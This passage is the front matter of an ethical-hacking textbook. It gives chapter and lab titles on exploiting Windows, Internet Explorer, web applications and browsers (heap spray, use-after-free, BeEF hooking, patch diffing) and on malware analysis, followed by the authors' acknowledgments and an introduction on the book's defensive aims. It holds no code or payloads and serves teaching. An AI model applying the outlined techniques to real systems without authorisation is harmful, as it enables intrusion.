
Lab 12-3: Exploiting ProSSHD Server

Understanding Structured Exception Handling (SEH)
Chapter 13 Bypassing Windows Memory Protections
Understanding Windows Memory Protections (XP SP3, Vista, 7, 8, Server 2008, and Server 2012)
Stack-Based Buffer Overrun Detection (/GS)
Safe Structured Exception Handling (SafeSEH)
SEH Overwrite Protection (SEHOP)
Data Execution Prevention (DEP)
Address Space Layout Randomization (ASLR)
Enhanced Mitigation Experience Toolkit (EMET)
Bypassing Windows Memory Protections
Chapter 14 Exploiting the Windows Access Control Model
Why Access Control Is Interesting to a Hacker
Most People Don’t Understand Access Control
Vulnerabilities You Find Are Easy to Exploit
You’ll Find Tons of Security Vulnerabilities
How Windows Access Control Works
Tools for Analyzing Access Control Configurations
Dumping the Security Descriptor
Special SIDs, Special Access, and “Access Denied”
Analyzing Access Control for Elevation of Privilege
Attack Patterns for Each Interesting Object Type
Attacking Weak DACLs in the Windows Registry
Attacking Weak Directory DACLs
What Other Object Types Are Out There?
Enumerating Shared Memory Sections
Enumerating Other Named Kernel Objects (Semaphores, Mutexes, Events, and Devices)
Chapter 15 Exploiting Web Applications
Overview of the Top 10 Web Vulnerabilities
Understanding the Vulnerability
Lab 15-2: Leverage Multibyte Encoding
Hunting Cross-site Scripting (XSS)
Lab 15-3: Basic XSS Injection into a JavaScript Block
Unicode Normalization Forms Attack
Lab 15-4: Leveraging Unicode Normalization
Unicode Normalization Introduction
Preparing the Environment for Testing
XSS Testing via x5s the Plug-In
Chapter 16 Exploiting IE: Smashing the Heap
Attaching the Browser to WinDbg
Lab 16-1: Heap Spray via HTML5
DOM Element Property Spray (DEPS)
Lab 16-2: Heap Spray via DEPS Technique
Forcing New Allocations by Exhausting the Cache Blocks
Lab 16-4: Basic Heap Spray with Flash
Flash Spray with Integer Vectors
Lab 16-5: Heap Spray with Flash Vectors
Leveraging Low Fragmentation Heap (LFH)
Chapter 17 Exploiting IE: Use-After-Free Technique
Dissecting Use-After-Free (UAF)
Lab 17-1: Dissecting UAF, Step by Step
Leveraging the UAF Vulnerability
Example 17-1: Connecting the Dots
Chapter 18 Advanced Client-Side Exploitation with BeEF
Lab 18-2: Using the BeEF Console
Lab 18-4: Hooking Browsers with Site Spoofing
Lab 18-5: Automatically Injecting Hooks with Shank

Lab 18-6: Fingerprinting Browsers with BeEF
Lab 18-7: Fingerprinting Users with BeEF
Lab 18-8: Fingerprinting Computers with BeEF
Lab 18-9: Exploiting Browsers with BeEF and Java
Exploiting Browsers with BeEF and Metasploit
Chapter 19 One-Day Exploitation with Patch Diffing
Introduction to Binary Diffing
Lab 19-2: Obtaining and Extracting Microsoft Patches
Lab 19-3: Diffing MS14-006 with turbodiff
Lab 19-4: Kernel Debugging MS14-006
Part III Advanced Malware Analysis



Chapter 20 Dissecting Android Malware
Example 20-1: Running APK in Emulator
Example 20-2: Black-Box APK Monitoring with Droidbox
Chapter 21 Dissecting Ransomware
Example 21-1: Dynamic Analysis

Chapter 22 Analyzing 64-bit Malware
Overview of the AMD64 Architecture
Example 22-1: Decrypting C&C Domains
Chapter 23 Next-Generation Reverse Engineering
Honeypots and Sandboxes Using TrapX
A Free Tool for Dynamic Analysis
This book has been developed by and for security professionals who are dedicated to working in an ethical and responsible manner to improve the overall security posture of individuals, corporations, and nations.
Each of the authors would like to thank the staff at McGraw-Hill Education. In particular, we would like to thank Meghan Manfre and Mary Demery. You really kept us on track and helped us through the process. Your dedication to this project was truly noteworthy. Thanks.
Daniel Regalado le gustaría agradecer primero a Dios por permitirle conocerlo y cambiar su vida, a mi esposa Diana por aguantar tantas noches sin su esposo en la recamara, por su paciencia y ternura recibida, te amo! A mis hijos Fercho y Andrick por enseñarme que la vida es bella y finalmente pero no menos importante a la Familia Regalado Arias: Fernando, Adelina, Susana Erwin y Belem que desde que empecé este libro soñé con dedicárselos y que aunque disto mucho de ser el mejor profesional ellos me hacen sentir como tal, los amo y que Viva México!
Shon Harris would like to thank the other authors and the team members for their continued dedication to this project and continual contributions to the industry as a whole. Shon would also like to thank the crazy Fairbairn sisters—Kathy Conlon, Diane Marshall, and Kristy Gorenz for their lifelong support of Shon and her efforts.
Allen Harper would like to thank his wonderful wife, Corann, and daughters, Haley and Madison, for their support and understanding. It is wonderful to see our family grow stronger in Christ each year. I love you each dearly. In addition, Allen would like to thank the members of his Church for their love and support. In particular, Ronnie Jones, Bob Poole, and Donovan Smith have been true brothers in the Lord and great friends.
Chris Eagle would like to thank all his students past, present, and future for keeping him motivated to do what he loves.
Jonathan Ness would like to thank Jessica, his amazing wife, for tolerating the long hours required for him to write this book (and hold his job, and his second job, and third “job,” and all the side projects). Thanks also to the experts who freely contributed insights for the book: Didier Stevens for the generous PDF analysis help (and for providing the free PDF analysis tools at http://blog.didierstevens.com/programs/pdf-tools), Terry McCorkle for the web vulnerabilities guidance and advice, and John Lambert for his insight into the Windows security model. Finally, Jonathan would like to thank the mentors, teachers, coworkers, pastors, family, and friends who have guided him along his way, contributing more to his success than they’ll ever know.
Branko Spasojevic would like to thank his mother, sisters, and grandparents for all the support and knowledge they passed on. Another big thanks goes to the friends and all the people who share their knowledge for free to benefit everyone. Some people who deserve special mention are: Sandra, Lina, Toni, Luka, Bojan, Leon, Ante, Hrvoje, Aleksandar, Franjo, Domagoj, Daniel, Santi, Keith, Piotr, and Andrea.
Ryan Linn would like to thank Heather for her support, encouragement, and advice as well as his family and friends for their support and for putting up with the long hours and infrequent communication while the book was coming together. Thanks also go out to Ed Skoudis for pushing me to do awesome things, and to HD, Egypt, Nate, Shawn, and all the other friends and family who have offered code assistance, guidance, and support when I’ve needed it the most.
Stephen Sims would like to thank his wife, LeAnne, and daughter, Audrey, for their ongoing support with the time needed to research, write, work, teach, and travel. Stephen would also like to thank his parents, George and Mary, and sister, Lisa, for their support from afar. Finally, a special thanks to all of the brilliant security researchers who contribute so much to the community with publications, lectures, and tools.
We, the authors, would also like to collectively thank Hex-Rays and Nicolas Falliere for the generous use of their tools IDA Pro and JEB.
I have seen enough of one war never to wish to see another.
—Thomas Jefferson
I know not with what weapons World War III will be fought, but World War IV will be fought with sticks and stones.
—Albert Einstein
The art of war is simple enough. Find out where your enemy is. Get at him as soon as you can. Strike him as hard as you can, and keep moving on.
—Ulysses S. Grant
The goal of this book is to help produce more highly skilled security professionals who are dedicated to protecting against malicious hacking activity. It has been proven over and over again that it is important to understand one’s enemies, including their tactics, skills, tools, and motivations. Corporations and nations have enemies that are very dedicated and talented. We must work together to understand the enemies’ processes and procedures to ensure we can properly thwart their destructive and malicious behavior.
The authors of this book want to provide you, the reader, with something we believe the industry needs: a holistic review of ethical hacking that is responsible and truly ethical in its intentions and material. This is why we keep releasing new editions of this book with a clear definition of what ethical hacking is and is not—something society is very confused about.
We have updated the material from the third edition and have attempted to deliver the most comprehensive and up-to-date assembly of techniques, procedures, and material with real hands-on labs that can be replicated by the readers. Twelve new chapters are presented and the other chapters have been updated.
In Part I, we prepare the readers for the war with all the necessary tools and techniques to get the best understanding of the more advanced topics. This section covers the following:
• White, black, and gray hat definitions and characteristics
• The slippery ethical issues that should be understood before carrying out any type of ethical hacking activities
• Programming, which is a must-have skill for a gray hat hacker to be able to create exploits or review source code
• Reverse engineering, which is a mandatory skill when dissecting malware or researching vulnerabilities
• Fuzzing, which is a wonderful skill for finding 0-day exploits
• Shellcodes, creating these from scratch will enable you to dissect them when you find them in the wild
In Part II, we explain advanced penetration methods and exploits that no other books cover today, with hands-on labs for testing. Many existing books cover the same old tools and methods that have been rehashed numerous times, but we have chosen to go deeper into the advanced mechanisms that hackers have used in recent 0-days. We created hands-on labs for the following topics in this section:

 NOTE To ensure your system is properly configured to perform the labs, we have provided a README file for each lab as well as any files you will need to perform the labs. These files are available for download from the McGraw-Hill Professional Computing Downloads page: www.mhprofessional.com/getpage.php?c=computing_downloads.php&cat=112. Please see the Appendix for more information.
• Network attacks against Cisco routers
• ARP, DNS, NetBIOS, and LLMNR spoofing
• Advanced Linux and Windows vulnerabilities and how they are exploited
• Windows exploits updated with the monay.py PyCommand plug-in from the Corelan team
• Exploiting web applications, but instead of looking at well-known attacks (SQLi, XSS, and so on), focusing on bypassing techniques like MD5 injection, MySQL type conversion flaws, and Unicode Normalization Form attacks
• The latest working heap spray techniques with proof-of-concept source code available for replication
• Use-After-Free (UAF), which is the attacker’s vulnerability of choice when exploiting browsers in 2014, dissecting every single step of the techniques used for this real 0-day
